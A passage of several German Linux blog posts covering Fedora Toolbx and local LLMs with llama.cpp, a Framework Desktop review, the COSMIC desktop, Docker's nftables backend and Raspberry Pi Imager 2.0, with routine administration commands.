Innerhalb einer Fedora-Toolbox können Sie wie üblich mit rpm und dnf Pakete verwalten. Standardmäßig ist nur ein relativ kleines Subset an Paketen installiert.
[kofler@toolbx ~]$ rpm -qa | wc -l
340
Innerhalb der Toolbox können Sie mit sudo administrative Aufgaben erledigen, z.B. sudo dnf install <pname>. Dabei ist kein Passwort erforderlich.
ps ax listet alle Prozesse auf, sowohl die der Toolbox als auch alle anderen des Hostsystems!
Mit exit oder Strg+D verlassen Sie die Toolbox. Sie können Sie später mit toolbox enter <name> wieder reaktivieren. Alle zuvor durchgeführten Änderungen gelten weiterhin. (Hinter den Kulissen verwendet das Toolbx-Projekt einen Podman-Container und speichert Toolbox-lokalen Änderungen in einem Overlay-Dateisystem.)
Bei ersten Experimenten mit Toolbx ist mitunter schwer nachzuvollziehen, welche Dateien/Einstellungen Toolbox-lokal sind und welche vom Host übernommen werden. Beispielsweise ist /etc/passwd eine Toolbox-lokale Datei. Allerdings wurden beim Erzeugen dieser Datei die Einstellungen Ihres lokalen Accounts von der Host-weiten Datei /etc/passwd übernommen. Wenn Sie also auf Host-Ebene Fish als Shell verwenden, ist /bin/fish auch in der Toolbox-lokalen passwd-Datei enthalten. Das ist insofern problematisch, als im Standard-Image für Fedora und RHEL zwar die Bash enthalten ist, nicht aber die Fish. In diesem Fall erscheint beim Start der Toolbox eine Fehlermeldung, die Bash wird als Fallback verwendet:
toolbox enter test1
bash: Zeile 1: /bin/fish: Datei oder Verzeichnis nicht gefunden
Error: command /bin/fish not found in container test1
Using /bin/bash instead.
Es spricht aber natürlich nichts dagegen, die Fish zu installieren:
[kofler@toolbx ~]$ sudo dnf install fish
Auf Host-Ebene liefern die Kommandos podman ps -a und podman images sowohl herkömmliche Podman-Container und -Images als auch Toolboxes. Aus Podman-Sicht gibt es keinen Unterschied. Der Unterschied zwischen einem Podman-Container und einer Toolbox ergibt sich erst durch die Ausführung (bei Podman mit sehr strenger Isolierung zwischen Container und Host, bei Toolbox hingegen ohne diese Isolierung).
Eigene Toolboxes erzeugen
Eigene Toolboxes richten Sie ein wie eigene Podman-Images. Die Ausgangsbasis ist ein Containerfile, das die gleiche Syntax wie ein Dockerfile hat:
# Datei my-directory/Containerfile
FROM registry.fedoraproject.org/fedora-toolbox:43
# Add metadata labels
ARG NAME=my-toolbox
ARG VERSION=43
LABEL com.github.containers.toolbox="true" \
name="$NAME" \
version="$VERSION" \
usage="This image is meant to be used with the toolbox(1) command" \
summary="Custom Fedora Toolbx with joe and fish"
# Install your software
RUN dnf --assumeyes install \
fish \
joe
# Clean up
RUN dnf clean all
Mit podman build erzeugen Sie das entsprechende lokale Image:
cd my-directory
podman build --squash --tag localhost/my-dev-toolbox:43 .
Jetzt können Sie auf dieser Basis eine eigene Toolbox einrichten:
toolbox create --image localhost/my-toolbox:43 test2
toolbox enter test2
KI-Sprachmodelle mit Toolbx ausführen
Das Toolbx-Projekt bietet eine großartige Basis, um GPU-Bibliotheken und KI-Programme auszuprobieren, ohne die erforderlichen Bibliotheken auf Systemebene zu installieren. Eine ganze Sammlung von KI-Toolboxes zum Test diverser Software-Umgebungen für llama.cpp finden Sie auf GitHub, beispielsweise hier:
toolbox create erzeugt eine Toolbox mit dem Namen llama-vulkan-radv auf Basis des Images vulkan-radv, das der Entwickler kyuz0 im Docker Hub hinterlegt hat. Das alleinstehende Kürzel -- trennt die toolbox-Optionen von denen für Podman/Docker. Die folgenden drei Optionen sind erforderlich, um der Toolbox direkten Zugriff auf das Device der GPU zu geben.
Mit toolbox enter starten Sie die Toolbox. Innerhalb der Toolbox steht das Kommando llama-cli zur Verfügung. In einem ersten Schritt können Sie testen, ob diese Bibliothek zur Ausführung von Sprachmodellen eine GPU findet.
Wenn Sie auf Ihrem Rechner noch keine Sprachmodelle heruntergeladen haben, finden Sie geeignete Modelle unter https://huggingface.co. Ich habe stattdessen im folgenden Kommando ein Sprachmodell ausgeführt, das ich zuvor in LM Studio heruntergeladen haben. Wie gesagt: In der Toolbox haben Sie vollen Zugriff auf alle Dateien in Ihrem Home-Verzeichnis!
Dabei gibt -c die maximale Kontextgröße an. -ngl bestimmt die Anzahl der Layer, die von der GPU verarbeitet werden sollen (alle). -fa 1 aktiviert Flash Attention. Das ist eine Grundvoraussetzung für eine effiziente Ausführung moderner Modelle. --no-mmap bewirkt, dass das ganze Modell zuerst in den Arbeitsspeicher geladen wird. (Die Alternative wären ein Memory-Mapping der Datei.) Der Server kann auf der Adresse localhost:8080 über eine Weboberfläche bedient werden.
Weboberfläche zu llama.cpp. Dieses Programm wird in einer Toolbox ausgeführt.
Anstatt erste Experimente in der Weboberfläche durchzuführen, können Sie mit dem folgenden Kommando einen einfachen Benchmarktest ausführen. Die pp-Ergebnisse beziehen sich auf das Prompt Processing, also die Verarbeitung des Prompts zu Input Token. tg bezeichnet die Token Generation, also die Produktion der Antwort.
Die Kinder bekommen ihre Weihnachtsgeschenke am 24.12., bei mir war diesmal zufällig schon eine Woche vorher Bescherung. Direkt von Taiwan versendet traf gestern ein Framework Desktop ein (Batch 17). Wobei von »Geschenk« keine Rede ist, ich habe den Rechner ganz regulär bestellt und bezahlt. Über das Preis/Leistungs-Verhältnis darf man gar nicht nachdenken … Aber für die Überarbeitung des Buchs Coding mit KI will ich nun mal moderat große Sprachmodelle (z.B. gpt-oss-120b) selbst lokal ausführen.
Dieser Blog-Beitrag fasst meine ersten Eindrücke zusammen. In den nächsten Wochen werden wohl noch ein paar Artikel rund um Ollama und llama.cpp folgen.
Framework Desktop
Auswahl
Ich war auf der Suche nach einem Rechner mit 128 GByte RAM, das von der GPU genutzt werden kann. Dafür gibt es aktuell drei Plattformen (Intel glänzt durch Abwesenheit):
AMD Ryzen AI Max+ 395 (»Strix Halo«): Dieser Prozessor kombiniert 16 Zen-5-CPU-Cores und 40 GPU-Cores (Radeon 8060S). Die Speicherbandbreite (LPDDR5X) beträgt bis zu 250 GiB/s. Desktop-PCs mit 2 TB SSD kosten zwischen 2.000 und 3.000 €, Notebooks ca. 4.000 €.
Apple Max CPUs: Der Prozessor M4 Max vereint 16 CPU-Cores mit 40 GPU-Cores. Die Speicherbandbreite erreicht beeindruckende 550 GiB/s. Ein entsprechender Mac Studio mit 2 TB SSD kostet ca. 5000 €, ein MacBook mit vergleichbarer Ausstattung ca. 6000 €.
NVIDIA DGX Spark: Diese Plattform besteht aus einer 20-Core ARM-CPU plus NVIDIA Blackwell GPU mit 48 Compute Units. Wegen des LPDDR5X-RAMs ist die Speicherbandbreite wie bei Strix Halo auf ca. 250 GiB/s limitiert. Komplettsysteme kosten ca. 4000 € (Asus, Dell, NVIDIA).
Was die Rechenleistung betrifft, spielen alle drei Plattformen in der gleichen Liga, vielleicht mit kleinen Vorteilen bei Apple, vor allem was Effizienz und Lautstärke betrifft. Gegen die NVIDIA-Lösung spricht, dass diese Rechner dezidiert für KI-Aufgaben gedacht sind; eine »normale« Desktop-Nutzung ist nur mit großen Einschränkungen möglich.
Generell darf man sich von der KI-Geschwindigkeit der aufgezählten Geräten keine Wunder erwarten: GPU-Leistung und Speicherbandbreite sind nur mittelprächtig. Praktisch jede dezidierte Grafikkarte kann kleine Sprachmodelle schneller ausführen — aber nur, solange das Sprachmodell komplett im dezidierten VRAM Platz hat. (Bei Desktop-PCs können Sie mehrere Grafikkarten einbauen und kombinieren, aber das ist teuer und kostet viel Strom.) Die oben aufgezählten CPUs mit integrierter GPU können dagegen das gesamten RAM nutzen. Das ist langsamer als bei dezidierten GPUs, aber es macht immerhin die Ausführung von relativ großen Modellen möglich.
Apple ist wie üblich bei vergleichbarer Ausstattung am teuersten. Umgekehrt muss man anerkennen, dass von allen hier aufgezählten Geräten ein Mac Studio vermutlich der einzige Computer ist, der in drei Jahren noch einen nennenswerten Wiederverkaufswert hat.
Am anderen Ende des Preisspektrums befindet sich die AMD-Variante. Es gibt diverse chinesische Mini-PCs mit der AMD-395-CPU: z.B. Bosgame (aktuell am billigsten), GMKtec EVO-X2, Beelink GTR9 (instabil, Probleme mit Intel-Netzwerkadapter) und Minisforum MS-S1 MAX. HP bietet den Z2 Mini G1a zu einem relativ vernünftigen Preis an, aber das Gerät ist anscheinend sehr laut. Schließlich gibt es den Framework Desktop, der ansprechend aussieht, in Tests gut abgeschnitten hat und die beste/leiseste Kühlung hat (leider ein Irrtum, siehe unten).
Ich habe mich nach wochenlanger Recherche für das Framework-Angebot entschieden. Das Konzept der Framework-Geräte ist sympathisch. Außerdem gibt es eine große Community rund um das Gerät. Zum Zeitpunkt der Bestellung kostete der Rechner mit 128 GByte RAM, ein paar Adaptern, Kacheln und Lüfter knapp 2.500 € (inkl. USt). Eine SSD habe ich anderswo besorgt. (Update 15.1.2026: Der Framework Desktop ist mittlerweile leider noch teurer geworden.)
Lieferung
Der Rechner wurde am 12.12. von Taiwan versendet und kam sechs Tage später bei mir an. Faszinierend. (Ich habe noch nie bei Temu & Co. bestellt, habe diesbezüglich auch keine Ambitionen. Insofern war die Verfolgung des Pakets rund um die halbe Welt für mich Neuland.)
In sechs Tagen um die halbe Welt. Ökologisch ein Alptraum, logistisch ein Wunder.
Bis zum Schluss wusste ich nicht, ob nun Zoll zu zahlen ist oder nicht. Offenbar nicht. Ich kann nicht sagen, ob sich Framework bei EU-Lieferungen um die ganze Abwicklung kümmert oder ob es Zufall/Glück war. (Das Gerät ist weiß Gott auch ohne Zoll teuer genug …)
Der Zusammenbau ist unkompliziert und gelingt in einer halben Stunde. Ich habe dann Fedora 43 installiert (weitere zehn Minuten). Alles funktionierte auf Anhieb, das Gerät lief die erste halbe Stunde praktisch lautlos.
Der Framework Desktop wird als Bastel-Set geliefertSystemzusammenfassung von Gnome
Benchmark-Tests
Ich habe mich nicht lange mit Benchmark-Tests aufgehalten. BIOS in Grundzustand, Fedora 43 mit Gnome im Energiemodus Ausgeglichen.
Geekbench lieferte 2790 Single / 20.700 Multi-Core
Kernel kompilieren (Version 6.18.1): 9:08 Minuten
Systemüberwachung während der Kernel kompiliert wird
BIOS
F2 bzw. je nach Tastatur Fn+F2 führt in die BIOS/EFI-Einstellungen. Dort gibt es eine Menge Optionen zur Steuerung des CPU-Lüfters. Der GPU kann ein fixer Speicher (bis zu 96 GiB) zugewiesen werden. Für die meisten Anwendungen ist das aber nicht sinnvoll. Viele Bibliotheken sind in der Lage, den GPU-Speicher dynamisch anzufordern. Insofern ist es zweckmäßig, den fix reservierten GPU-Speicher möglichst klein einzustellen.
Es gibt keine Optionen, die die CPU/GPU-Leistung beeinflussen.
Achtung: Es gibt ein BIOS-Update von Version 0.03.03 auf 0.03.04. Gnome Software bietet das Update zur Installation an. Allerdings bereitet die neue BIOS-Version Probleme und verlangsamt den Boot-Prozess massiv. Das Update sollte daher nicht installiert werden!
Mit F2 gelangen Sie in die BIOS-Einstellungen
Stromverbrauch
Ich habe den Stromverbrauch am Netzstecker mit einem uralten Haushalts-Strommessgerät gemessen. Dessen Genauigkeit ist sicher nicht großartig, aber die Größenordnung meiner Messwerte klingt plausibel: Demnach beträgt die Leistungsaufnahme im Ruhezustand ca. 12 bis 13 Watt (wieder: Fedora mit Gnome Desktop, Energie-Modus ausgeglichen, keine rechenintensiven Vorgänge, BIOS im Grundzustand). Beim Kompilieren des Kernels steigt die Leistung kurz auf 160 Watt und pendelt sich dann ziemlich stabil rund um 140 Watt ein.
Geräuschentwicklung
Der Rechner hat zwei Lüfter: einen großen für die CPU (kann beim Bestellprozess konfiguriert werden, ich habe mich für das etwas teurere Noctua-Modell entschieden) und einen kleinen, der unsichtbar aber unüberhörbar im Netzteil am Boden des Rechners eingebaut ist.
Der CPU-Lüfter läuft standardmäßig nur unter Last und produziert dann ein gut erträgliches Geräusch (mehr Brummen als Surren). Die Steuerung des CPU-Lüfters kann im BIOS verändert werden. Ich habe probeweise einen Dauerbetrieb mit 25 % eingestellt. Der Lüfter bleibt dann für meine Ohren bei knapp einem Meter Abstand immer noch lautlos, sorgt aber für eine stetige leichte Kühlung.
Das Problem ist das äußerst schmale Netzteil, das sich im unteren Teil des Gehäuses befindet. Framework ist auf das Netzteil ziemlich stolz, aber viele Desktop-Besitzer können diese Begeisterung nicht teilen. Ein schier endloser Forum-Thread dokumentiert den Frust über das Netzteil. Im Prinzip ist es einfach:
Das Netzteil ist komplett gekapselt. Der große CPU-Lüfter kann es daher nicht kühlen.
Die Luftzufuhr wird durch eine enge Röhre und das Gitter des Gehäuses enorm behindert.
Das Netzteil ist mit 80 Plus Silver nur mäßig effizient, was sich vermutlich im Leerlaufbetrieb besonders stark auswirkt.
Im Netzteil steht die Luft. Dieses wird durch die Abwärme immer heißer.
Ca. 1/2 h nach dem Einschalten wird eine kritische Temperatur erreicht. Nun startet unvermittelt der winzige Lüfter. Eine halbe Minute reicht, um das Netzteil mit frischer Luft etwas abzukühlen — aber nach ca. 10 Minuten beginnt das Spiel von neuem. (Unter Last läuft natürlich auch der Netzteillüfter häufiger.)
Das Geräusch des Netzteil-Lüfters ist leider wesentlich unangenehmer als das des CPU-Lüfters. Der kleine Lüfter hat eine unangenehme Frequenz, und das regelmäßige Ein/Aus stört. Eine BIOS-Steuerung ist nicht vorgesehen. Vermutlich wäre es gescheiter, den Netzteil-Lüfter ständig bei niedriger Frequenz laufen zu lassen, um ohne viel Lärm einen andauernden Luftaustausch zu gewährleisten. Aber diese Möglichkeit besteht nicht.
Blick in das Innenleben. Der große Lüfter kühlt die CPU. Das Netzteil ist ganz unten und hat einen weiteren, nicht sichtbaren LüfterDie Luftzufuhr wird durch die Abdeckung weiter behindert
Um es klar zu stellen: Selbst wenn der Netzteillüfter läuft, ist das Gerät nicht wirklich laut — und vermutlich immer noch leiser als Konkurrenzprodukte (die ich aber nicht ausprobiert habe). Und dass der Computer unter Last nicht lautlos ist, war sowieso zu erwarten.
Ärgerlich ist, dass das Gerät trotz seines ausgezeichneten CPU-Kühler-Designs im Leerlauf bzw. bei geringer Belastung nicht leiser ist. Technisch wäre das möglich. Da wurde rund um das Netzteil viel Potenzial verschenkt.
Fazit
Der Framework Desktop wurde offensichtlich mit viel Liebe zum Detail entwickelt. Der Rechner ist optisch ansprechend und liegt preislich im Vergleich zu seinen Konkurrenzprodukten im Mittelfeld. (Generell ist leider zu befürchten, dass die Preise von Computern in den nächsten Monaten steigen werden, weil sowohl RAM als auch SSDs fast täglich teurer werden.)
Die CPU-Kühlung ist vermutlich die beste aller aktuellen Strix-Halo-Angebote. Bei meinen bisherigen Tests lief der Rechner absolut stabil.
Extrem schade, dass das Netzteil so ein Murks ist. Wenn das Netzteil intelligenter gekühlt würde, wäre im Leerlauf bzw. bei moderater Nutzung ein weitgehend lautloser Betrieb möglich. Stattdessen nervt das Gerät mit einem hochfrequenten Gesurre, das alle paar Minuten startet und eine halbe Minute später wieder aufhört. Ärgerlich!
COSMIC, der komplett neue Desktop der Firma system76 ist fertig! COSMIC ist integraler Teil von Pop!_OS. Diese ebenfalls von system76 entwickelte Distribution basiert auf Ubuntu, zeichnet sich aber durch viele Eigenheiten ab. Weil ich mir COSMIC ansehen wollte, habe ich die aktuelle Version von Pop!_OS auf meinen MiniPC installiert. Dieser Artikel fasst ganz kurz meine Beobachtungen zusammen.
Der COSMIC-Desktop im Light Mode und mit Dock auf der linken Seite
Installation
Die Installation erfolgt aus einem Live-System. Der einzig spannende Punkt ist die Partitionierung der SSD. Sofern Sie sich für die manuelle Partitionierung entscheiden, zeigt das Installationsprogramm einen Überblick über die vorhandenen Disks und Partitionen aus. Sie können nun die Partitionen, die Sie einbinden (EFI) oder mit einem Dateisystem ausstatten möchten (zumindest die Systempartition) per Maus aktivieren. Wenn Sie die Partitionierung verändern wollen (Modify Partitions), startet das Installationsprogramm einfach das Programm gparted. Das ist ein pragmatischer Ansatz, mit dem fortgeschrittene Benutzer ans Ziel kommen. Wer verschlüsselte LVM-Setups will, muss selbst Hand anlegen und die erforderlichen Schritte vorweg selbst erledigen.
Auswahl der aktiven Partitionen
COSMIC Desktop
Der COSMIC Desktop besteht aus dem Fenstermanager/Compositor mit den üblichen Desktop-Elementen (Panel, Dock) sowie einigen COSMIC-spezifischen Programmen: Dateimanager, Terminal, Systemeinstellungen, Paketverwaltung, Texteditor und Media-Player. Bei den sonstigen Programmen greift COSMIC auf die üblichen Linux- (Firefox, Thunderbird, LibreOffice, Gimp) oder Gnome-Apps zurück (Systemüberwachung, Laufwerke).
Bei der Fensterverwaltung unterscheidet COSMIC zwischen dem Standardmodus, der im Prinzip wie unter Gnome oder KDE funktioniert, und einem Tiling-Modus mit halbautomatischer Fensteranordnung, wobei stets alle Fenster sichtbar sind. Zwischen den beiden Modi kann über ein Icon im Panel oder mit Super+Y gewechselt werden.
Im Tiling-Modus werden alle Fenster nebeneinander platziert.Die Systemeinstellungen wirken übersichtlicher als bei Gnome oder KDE
Die Bedienung ist intuitiv und funktioniert zumeist problemlos. Aber natürlich (Version 1.0!) gibt es noch kleinere Ungereimtheiten. Um ein paar zu nennen:
Während sich echte COSMIC-Programme perfekt in den Desktop integrieren, wirken KDE- oder Gnome-Programme ein wenig wie Fremdkörper. Dieses Problem haben natürlich auch andere Desktop-Systeme.
Obwohl ich Deutsch als Sprache eingestellt habe, bleibt es im Panel bei Workspaces und Applications, der Dateimanager zeigt das Änderungsdatum der Dateien mit AM/PM an usw. Wiederum: Ähnliche Probleme gibt es auch bei anderen Desktops.
Drag&Drop zwischen Dateimanager und Webbrowser funktioniert unzuverlässig. (Diesem Wayland-Problem bin ich in den vergangenen Jahren auch schon oft begegnet, zuletzt aber immer seltener.)
Das Erstellen von Screenshots in die Zwischenablage funktioniert unzuverlässig.
Beim Verschieben von Icons im Dock hatte ich mehrfach Probleme. Manche Icons werden gar nicht oder mit falschen Symbolen angezeigt (z.B. Google Chrome).
Die Tiling-Steuerung erfordert eine längere Eingewöhnung, erlaubt dann aber eine Bedienung weitgehend ohne Maus. Für Tiling- bzw. COSMIC-Einsteiger wäre hier mehr Dokumentation bzw. ein gutes Video hilfreich.
Die Kennzeichnung des gerade aktiven Fensters durch einen farbigen Rahmen ist funktionell, aber nicht besonders ästhetisch.
Im Dateimanager gibt es keine Funktion, um mehrere Dateien umzubenennen.
Letztlich sind das alles Kleinigkeiten. Meine Tests verliefen absturzfrei, ich konnte mit COSMIC gut und stabil arbeiten. Der Desktop hinterließ dabei einen sehr schnellen, flüssigen Eindruck — aber das ist eine eher subjektive Feststellung, die ich nicht durch Benchmark-Tests untermauern kann.
Meine Lieblingseinstellungen (Dock links, Light Mode, Maus mit Natural Scrolling, 4k-Monitor mit 150%-Skalierung) habe ich mühelos in den gut organisierten Systemeinstellungen gefunden. Anders als unter Gnome musste ich dazu keine Extensions installieren :-)
Paketverwaltung
Pop!_OS basiert auf Ubuntu, verwendet aber eigene Paketquellen und weicht nicht nur beim Desktop vom Original ab (z.B. beim Boot-System, siehe unten). Anstelle von Snap-Paketen setzt Pop!_OS auf Flatpaks. Flathub ist per Default eingerichtet, Flatpaks können mühelos aus dem COSMIC Store installiert werden.
Der COSMIC Store basiert auf FlatpakInstallation von VS Code als Flatpak
Boot-System
Pop!_OS verwendet systemd_boot (nicht GRUB). Die erforderlichen Kernel- und Initrd-Dateien werden direkt in der EFI-Partition gespeichert (Verzeichnis /boot/efi/EFI/Pop-OS-xxx, Platzbedarf ca. 140 MByte). Auf meinem Testrechner erfolgt der Bootvorgang ohne die Anzeige eines Auswahlmenüs blitzschnell. Einige Hintergründe zur Konfiguration inklusive Reparatur-Tipps sind hier in einem Support-Artikel beschrieben.
Fazit
Für ein 1.0-Release funktioniert COSMIC sehr gut. Dafür muss man system76 einfach Respekt zollen! Einen kompletten Desktop neu zu implementieren (in der Programmiersprache Rust, noch ein Pluspunkt!) — das ist einfach bemerkenswert. system76 hat damit ein Fundament geschaffen, aus dem in den nächsten Jahren ein echter Mainstream-Desktop werden könnte, auf einer Stufe mit Gnome oder KDE.
Dessen ungeachtet verspüre ich aktuell keine Versuchung, auf COSMIC umzusteigen. Für meine Zwecke funktioniert Gnome mit ein paar Erweiterungen zufriedenstellend. Auch mit KDE kann ich gut arbeiten. Mein Leidensdruck, einen anderen Desktop zu suchen, ist gering. Meine Linux-Probleme haben selten mit dem Desktop zu tun. Für Linux-Einsteiger betrachte ich weiterhin Gnome als den besten Startpunkt.
system76 sieht hingegen primär Entwickler und fortgeschrittene Entwickler als Zielgruppe. Die Rechnung könnte aufgehen, insbesondere für Tiling-Fans.
Heute auf Pop!_OS 24.04 umzusteigen wirkt wenig attraktiv — in nur vier Monaten wird es mit Ubuntu 26.04 ein von Grund auf modernisiertes Fundament geben, wenig später vermutlich die entsprechende Pop!_OS-Version 26.04 mit sicher schon etwas verbesserten COSMIC-Paketen. Im Übrigen steht COSMIC als echtes Open-Source-Projekt auf für andere Distributionen zur Verfügung, z.B. in Form des durchaus attraktiven Fedora Spins.
Die Docker Engine 29 unter Linux unterstützt erstmals Firewalls auf nftables-Basis. Die Funktion ist explizit noch experimentell, aber wegen der zunehmenden Probleme mit dem veralteten iptables-Backend geht für Docker langfristig kein Weg daran vorbei. Also habe ich mir gedacht, probiere ich das Feature einfach einmal aus. Mein Testkandidat war Fedora 43 (eine reale Installation auf einem x86-Mini-PC sowie eine virtuelle Maschine unter ARM).
Inbetriebnahme
Das nft-Backend aktivieren Sie mit der folgenden Einstellung in der Datei /etc/docker/daemon.json:
{
"firewall-backend": "nftables"
}
Diese Datei existiert normalerweise nicht, muss also erstellt werden. Die Syntax ist hier zusammengefasst.
Die Docker-Dokumentation weist darauf hin, dass Sie außerdem IP-Forwarding erlauben müssen. Alternativ können Sie Docker anweisen, auf Forwarding zu verzichten ("ip-forward": false in daemon.json) — aber dann funktionieren grundlegende Netzwerkfunktionen nicht.
sysctl --system aktiviert die Änderungen ohne Reboot.
Die Docker-Dokumentation warnt allerdings, dass dieses Forwarding je nach Anwendung zu weitreichend sein und Sicherheitsprobleme verursachen kann. Gegebenenfalls müssen Sie das Forwarding durch weitere Firewall-Regeln wieder einschränken. Die Dokumentation gibt ein Beispiel, um auf Rechnern mit firewalld unerwünschtes Forwarding zwischen eth0 und eth1 zu unterbinden. Alles in allem wirkt der Umgang mit dem Forwarding noch nicht ganz ausgegoren.
Praktische Erfahrungen
Mit diesen Einstellungen lässt sich die Docker Engine prinzipiell starten (systemctl restart docker, Kontrolle mit docker version oder systemctl status docker). Welches Firewall-Backend zum Einsatz kommt, verrät docker info:
docker info | grep 'Firewall Backend'
Firewall Backend: nftables+firewalld
Ich habe dann ein kleines Compose-Setup bestehend aus MariaDB und WordPress gestartet. Soweit problemlos:
Auch wenn ich kein nft-Experte bin, wollte ich mir zumindest einen Überblick verschaffen, wie die Regeln hinter den Kulissen funktionieren und welchen Umfang sie haben:
# ohne Docker (nur firewalld)
nft list tables
table inet firewalld
nft list ruleset | wc -l
374
# nach Start der Docker Engine (keine laufenden Container)
nft list tables
table inet firewalld
table ip docker-bridges
table ip6 docker-bridges
nft list ruleset | wc -l
736
Im Prinzip richtet Docker also zwei Regeltabellen docker-bridges ein, je eine für IPv4 und für IPv6. Die zentralen Regeln für IPv4 sehen so aus (hier etwas kompakter als üblich formatiert):
nft list table ip docker-bridges
table ip docker-bridges {
map filter-forward-in-jumps {
type ifname : verdict
elements = { "docker0" : jump filter-forward-in__docker0 }
}
map filter-forward-out-jumps {
type ifname : verdict
elements = { "docker0" : jump filter-forward-out__docker0 }
}
map nat-postrouting-in-jumps {
type ifname : verdict
elements = { "docker0" : jump nat-postrouting-in__docker0 }
}
map nat-postrouting-out-jumps {
type ifname : verdict
elements = { "docker0" : jump nat-postrouting-out__docker0 }
}
chain filter-FORWARD {
type filter hook forward priority filter; policy accept;
oifname vmap @filter-forward-in-jumps
iifname vmap @filter-forward-out-jumps
}
chain nat-OUTPUT {
type nat hook output priority dstnat; policy accept;
ip daddr != 127.0.0.0/8 fib daddr type local counter packets 0 bytes 0 jump nat-prerouting-and-output
}
chain nat-POSTROUTING {
type nat hook postrouting priority srcnat; policy accept;
iifname vmap @nat-postrouting-out-jumps
oifname vmap @nat-postrouting-in-jumps
}
chain nat-PREROUTING {
type nat hook prerouting priority dstnat; policy accept;
fib daddr type local counter packets 0 bytes 0 jump nat-prerouting-and-output
}
chain nat-prerouting-and-output {
}
chain raw-PREROUTING {
type filter hook prerouting priority raw; policy accept;
}
chain filter-forward-in__docker0 {
ct state established,related counter packets 0 bytes 0 accept
iifname "docker0" counter packets 0 bytes 0 accept comment "ICC"
counter packets 0 bytes 0 drop comment "UNPUBLISHED PORT DROP"
}
chain filter-forward-out__docker0 {
ct state established,related counter packets 0 bytes 0 accept
counter packets 0 bytes 0 accept comment "OUTGOING"
}
chain nat-postrouting-in__docker0 {
}
chain nat-postrouting-out__docker0 {
oifname != "docker0" ip saddr 172.17.0.0/16 counter packets 0 bytes 0 masquerade comment "MASQUERADE"
}
}
Diese Tabelle richtet NAT-Hooks für Pre- und Postrouting ein, die über Verdict-Maps (Datenstrukturen zur Zuordnung von Aktionen) später dynamisch auf bridge-spezifische Chains weiterleiten können. Für das Standard-Docker-Bridge-Netzwerk (docker0, 172.17.0.0/16) sind bereits Filter-Chains vorbereitet, die etablierte Verbindungen akzeptieren, Inter-Container-Kommunikation erlauben würden und nicht veröffentlichte Ports blocken, sowie eine Masquerading-Regel für ausgehenden Traffic von Containern, damit diese über die Host-IP auf das Internet zugreifen können. Die meisten Chains sind vorerst leer oder inaktiv (nat-prerouting-and-output, raw-PREROUTING, nat-postrouting-in__docker0). Wenn Docker Container ausführt, interne Netzwerk bildet etc., kommen weitere Regeln innerhalb von ip docker-bridges hinzu.
Zusammenspiel mit libvirt/virt-manager
Vor ca. einem halben Jahr bin ich das erste Mal über das nicht mehr funktionierende Zusammenspiel von Docker mit iptables und libvirt mit nftables gestolpert (siehe hier). Zumindest bei meinen oberflächlichen Tests klappt das jetzt: libvirt muss nicht auf iptables zurückgestellt werden sondern kann bei der Defaulteinstellung nftables bleiben. Dafür muss Docker wie in diesem Beitrag beschrieben ebenfalls auf nftables umgestellt werden. Nach einem Neustart (erforderlich, damit alte iptables-Docker-Regeln garantiert entfernt werden!) kooperieren Docker und libvirt so wie sie sollen. libvirt erzeugt für seine Netzwerkfunktionen zwei weitere Regeltabellen:
nft list tables
table inet firewalld
table ip docker-bridges
table ip6 docker-bridges
table ip libvirt_network
table ip6 libvirt_network
Einschränkungen und Fazit
Die Docker-Dokumentation weist darauf hin, dass das nftables-Backend noch keine Overlay-Regeln erstellt, die für den Betrieb von Docker Swarm notwendig sind. Docker Swarm funktioniert also aktuell nicht, wenn Sie Docker auf nftables umstellen. Für mich ist das kein Problem, weil ich Docker Swarm ohnedies nicht brauche.
Ich habe meine Tests nur unter Fedora durchgeführt. (Meine Zeit ist auch endlich.) Es ist anzunehmen, dass RHEL plus Klone analog funktionieren, aber das bleibt abzuwarten. Debian + Ubuntu wären auch zu testen …
Ich habe nur einfache compose-Setups ausprobiert. Natürlich kein produktiver Einsatz.
Meine nftables- und Firewall-Kenntnisse reichen nicht aus, um eventuelle Sicherheitsimplikationen zu beurteilen, die sich aus der Umstellung von iptables auf nftables ergeben.
Losgelöst von den Docker-spezifischen Problemen zeigt dieser Blog-Beitrag auch, dass das Zusammenspiel mehrerer Programme (firewalld, Docker, libvirt, fail2ban, sonstige Container- und Virtualisierungssysteme), die jeweils ihre eigenen Firewall-Regeln benötigen, alles andere als trivial ist. Es würde mich nicht überraschen, wenn es in naher Zukunft noch mehr unangenehme Überraschungen gäbe, dass also der gleichzeitige Betrieb der Programme A und B zu unerwarteten Sicherheitsproblemen führt. Warten wir es ab …
Insofern ist die Empfehlung, beim produktiven Einsatz von Docker auf dem Host möglichst keine anderen Programme auszuführen, nachvollziehbar. Im Prinzip ist das Konzept ja nicht neu — jeder Dienst (Web, Datenbank, Mail usw.) bekommt möglichst seinen eigenen Server bzw. seine eigene Cloud-Instanz. Für große Firmen mit entsprechender Server-Infrastruktur sollte dies ohnedies selbstverständlich sein. Bei kleineren Server-Installationen ist die Auftrennung aber unbequem und teuer.
Die Raspberry Pi Foundation hat vor einigen Tagen eine komplett reorganisierte Implementierung Ihres Raspberry Pi OS Imager vorgestellt. Das Programm hilft dabei, Raspberry Pi OS oder andere Distributionen auf SD-Karten für den Raspberry Pi zu schreiben. Mit der vorigen Version hatte ich zuletzt Ärger. Aufgrund einer Unachtsamkeit habe ich Raspberry Pi OS über die Windows-Installation auf der zweite SSD meines Mini-PCs geschrieben. Führt Version 2.0 ebenso leicht in die Irre?
Installation unter Linux
Der Raspberry Pi Imager steht für Windows als EXE-Datei und für macOS als DMG-Image zur Verfügung. Installation und Ausführung gelingen problemlos.
Unter Linux ist die Sache nicht so einfach. Die Raspberry Pi Foundation stellt den Imager als AppImage zur Verfügung. AppImages sind ein ziemlich geniales Format zur Weitergabe von Programmen. Selbst Linux Torvalds war begeistert (und das will was sagen!): »This is just very cool.« Leider setzt Ubuntu auf Snap-Pakete und die Red-Hat-Welt auf Flatpaks. Dementsprechend mau ist die Unterstützung für das AppImage-Format.
Ich habe meine Tests unter Fedora 43 durchgeführt. Der Versuch, den heruntergeladenen Imager einfach zu starten, führt sowohl aus dem Webbrowser als auch im Gnome Dateimanager in das Programm Gnome Disks. Fedora erkennt nicht, dass es sich um eine App handelt und bietet stattdessen Hilfe an, in die Image-Datei hineinzusehen. Abhilfe: Sie müssen zuerst das Execute-Bit setzen:
chmod +x Downloads/imager_2.2.0.amd64.AppImage
Aber auch der nächste Startversuch scheitert. Das Programm verlangt sudo-Rechte.
Der Raspberry Pi Imager muss mit sudo ausgeführt werden
Mit sudo funktioniert es schließlich:
sudo Downloads/imager_2.2.0.amd64.AppImage
